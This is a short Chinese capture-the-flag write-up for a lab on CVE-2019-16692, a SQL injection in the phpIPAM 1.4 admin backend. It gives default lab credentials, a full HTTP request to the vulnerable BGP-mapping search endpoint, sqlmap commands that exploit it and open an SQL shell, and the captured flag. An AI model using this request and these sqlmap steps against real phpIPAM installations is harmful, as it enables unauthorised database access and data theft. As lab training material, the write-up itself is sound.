春秋云镜 CVE-2019-16692 phpIPAM 1.4 - SQL Injection
靶标介绍
phpIPAM 1.4后台存在SQL Injection。
启动场景
漏洞利用
后台SQL注入,admin/admin888登陆成功。
exp
POST /app/admin/routing/edit-bgp-mapping-search.php HTTP/1.1
Host: xxx.com
Content-Length: 190
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://xxx.com
Referer: http://xxx.com/index.php?page=administration§ion=sections
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.2.617032228.1689668529; _ga_J1DQF09WZC=GS1.2.1689668531.1.0.1689668531.0.0.0; phpipam=lv3pkc2n1qmo98cb33cj8jc4h6; table-page-size=50; search_parameters={"addresses":"on","subnets":"on","vlans":"on","vrf":"off","pstn":"off","circuits":"on","customers":"off"}
Connection: closesubnet=1&bgp_id=1
请求包保存为1.txt
python3 sqlmap.py -r 1.txt --batch

python3 sqlmap.py -r 1.txt --sql-shell
select flag from flag;

得到flag
flag{ad54ad07-edf1-4740-98d5-9ce58f95ad14}